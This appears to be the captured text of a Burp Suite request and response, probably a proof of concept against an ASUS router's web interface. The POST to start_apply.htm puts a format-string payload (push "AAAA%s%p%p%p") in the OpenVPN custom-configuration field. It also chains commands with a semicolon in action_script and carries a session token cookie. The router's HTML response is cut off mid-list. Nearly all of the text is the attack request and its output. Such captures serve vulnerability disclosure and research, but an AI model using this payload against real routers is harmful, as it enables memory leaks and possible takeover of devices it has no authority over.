 Request
Pretty Raw Hex
\n
1 POST /start_apply.htm HTTP/1.1
2 Host: 192.168.1.2
3 Content-Length: 1343
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.2/Advanced_VPN_OpenVPN.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: hwaddr=3C:7C:3F:53:C1:00; apps_last=; clickedItem_tab=0; asus_token=
FrxhtQRH3scOrQG82U6XambmgsrOMbZ
14 Connection: close
15
16 current_page=Advanced_VPN_OpenVPN.asp&next_page=Advanced_VPN_OpenVPN.asp&modified=0&action_mode=apply&
action_wait=10&action_script=restart_openvpnd%3Brestart_chpass&preferred_lang=EN&firmver=9.0.0.4&
VPNServer_enable=1&VPNServer_mode=pptpd&vpn_serverx_clientlist=&vpn_serverx_eas=1%2C&vpn_serverx_dns=&
vpn_server_ccd_val=%3C1%3E%25p%3E10.10.10.10%3E255.255.255.255%3E0&vpn_server_tls_keysize=0&
vpn_server_port=65525&vpn_server_port_basic=65525&vpn_server_tls_keysize_basic=0&
vpn_server_client_access=0&vpn_server_clientlist_username=&vpn_server_clientlist_password=&
vpn_server_unit=1&vpn_server_x_eas=1&vpn_server_if=tun&vpn_server_proto=tcp-server&vpn_server_port_adv=
65525&vpn_server_x_dns=0&vpn_server_pdns=0&vpn_server_cipher=AES-128-CBC&vpn_server_digest=SHA1&
vpn_server_comp=adaptive&vpn_server_igncrt=0&vpn_server_crypt=tls&vpn_server_tls_keysize_adv=0&
vpn_server_hmac=-1&vpn_server_sn=10.8.0.0&vpn_server_nm=255.255.255.0&vpn_server_dhcp=1&vpn_server_r1=
192.168.1.50&vpn_server_r2=192.168.1.55&vpn_server_local=10.8.0.1&vpn_server_remote=10.8.0.2&
vpn_server_plan=1&vpn_server_rgw=0&vpn_server_reneg=-1&vpn_server_ccd=1&vpn_server_c2c=0&
vpn_server_ccd_excl=0&vpn_clientlist_commonname_0=&vpn_clientlist_subnet_0=&vpn_clientlist_netmask_0=&
vpn_clientlist_push_0=0&vpn_server_custom=push+%22AAAA%25s%25p%25p%25p%22%0D%0Apush+%22AAAA%25s%22
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Sun, 28 May 2023 13:19:50 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <html>
13 <head>
14 <title>
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
16 <meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
17 <meta HTTP-EQUIV="Expires" CONTENT="-1">
18 <link rel="shortcut icon" href="images/favicon.png">
19 <link rel="icon" href="images/favicon.png">
20 <script type="text/javascript">
21 var page_modified = 0;
22 var restart_time = 0;
23 var rc_support =
'mssid 2.4G 5G update usbX2 switchctrl manual_stb 11AX pwrctrl WIFI_LOGO nandflash movistarTriple
wifi2017 app ofdma wpa3 reboot_schedule ipv6 ipv6pt PARENTAL2 dnsfilter dnspriv dualwan pptpd op
envpnd utf8_ssid printer modem webdav rrsut cloudsync media appnet timemachine hdspindown diskuti
lity dnssec usb_bk frs_feedback dblog email bwdpi wrs_wbl ookla HTTPS letsencrypt ssh vpnc vpn_fu
sion repeater psta wl6 wifi_tog_btn user_low_rssi tcode usericon stainfo cloudcheck realip lacp w
anbonding wtfast ifttt alexa ipsec_srv mumimo netool cfg_sync no_finiwl fupgrade afwupg betaupg a
mas bcmwifi bcmhnd mbo conndiag eula proxysta iperf3 gn_wbl amazon_wss account_binding gameMode w